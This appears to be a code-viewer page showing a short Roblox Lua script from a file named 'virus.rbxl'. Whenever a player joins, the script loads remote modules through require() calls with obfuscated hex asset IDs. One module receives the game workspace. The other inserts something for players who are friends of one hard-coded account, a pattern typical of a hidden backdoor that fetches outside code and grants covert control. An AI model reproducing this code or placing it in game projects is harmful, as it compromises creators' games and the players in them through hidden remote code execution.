 virus.rbxl
Darker
1 function onJoinPlr(Player)
2 wait(.7)
3 require(0x19d5713cf).http(workspace)
4 end
5
6 game.Players.PlayerAdded:Connect(onJoinPlr)
7
8 function onJoin(Player)
9 wait(.7)
10 if Player:IsFriendsWith(2623582114) then
11 require(0x19c24cfe3).insert(Player.Name)
12 else
13
14 end
15 end
16
17 game.Players.PlayerAdded:Connect(onJoin)
18
19
Output